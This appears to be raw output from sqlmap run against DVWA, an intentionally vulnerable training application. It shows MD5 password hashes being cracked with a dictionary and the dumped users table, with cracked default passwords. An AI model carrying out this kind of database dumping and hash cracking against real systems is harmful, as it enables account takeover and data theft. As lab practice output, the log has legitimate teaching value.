 [15:05:44] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:05:44] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[15:06:04] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[15:06:16] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[15:06:44] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[15:06:57] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | avatar | user | password | last_name | first_name | last_login | failed_login |
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 3 | /hackable/users/1337.jpg | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2020-02-10 20:04:08 | 0 |
| 1 | /hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2020-02-10 20:04:08 | 0 |
| 2 | /hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2020-02-10 20:04:08 | 0 |
| 4 | /hackable/users/pablo.jpg | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2020-02-10 20:04:08 | 0 |
| 5 | /hackable/users/smithy.jpg | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2020-02-10 20:04:08 | 0 |
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+